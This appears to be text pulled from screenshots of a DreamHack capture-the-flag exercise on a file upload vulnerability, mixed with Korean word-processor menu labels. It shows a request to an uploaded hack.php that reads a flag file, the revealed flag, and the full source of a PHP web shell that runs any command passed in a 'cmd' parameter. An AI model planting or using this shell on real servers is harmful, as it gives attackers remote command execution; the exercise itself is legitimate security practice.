 host3.dreamhack.games:24106/u
안전하지 않음
host3.dreamhack.games:24106/uploads/hack.php?cmd=cat+%2Ffl*
cat /*fl
Execute
DH{c29f44ea17b29d8b76001f32e8997bab}
file_vulnerability.txt [C:₩Users₩HP₩Desktop₩구름₩DreamHack₩WebHacking₩] - 훈워드
로그인
파일 편집 보기 입력 서식 쪽 편지 검토 도구
찾을 내용
오려 두기
복사하기
붙이기
모양 복사
글자 모양
문단 모양
스타일
세로
가로
여백
단
도형
그림
표
차트
선택
찾기
글자 바꾸기
글자 정렬
맑은 고딕
10.0 pt
가 가 가 가 가
php 웹쉘 코드
<html><body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form><pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?></pre></body></html>
1/1 쪽
26 개 낱말
삽입
변경 내용:기록 중지
100%